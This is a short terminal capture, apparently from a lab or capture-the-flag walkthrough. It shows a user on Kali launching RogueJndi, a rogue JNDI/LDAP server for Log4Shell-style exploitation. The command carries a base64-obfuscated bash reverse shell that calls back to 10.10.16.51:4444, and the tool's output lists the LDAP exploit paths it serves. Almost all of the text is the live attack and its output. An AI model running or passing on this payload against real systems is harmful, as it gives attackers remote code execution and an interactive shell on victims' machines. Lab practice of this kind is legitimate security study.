 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID
4mL2Rldi90Y3AvMTAuMTAuMTYuNTEvNDQ0NCAwPiYxCg==}|{base64,-d}|{bash,-i}" --hostname "10.10.16.51"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Remember me
Mapping ldap://10.10.16.51:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.51:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.51:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.51:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.51:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.16.51:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.51:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.51:1389/o=tomcat to artsploit.controllers.Tomcat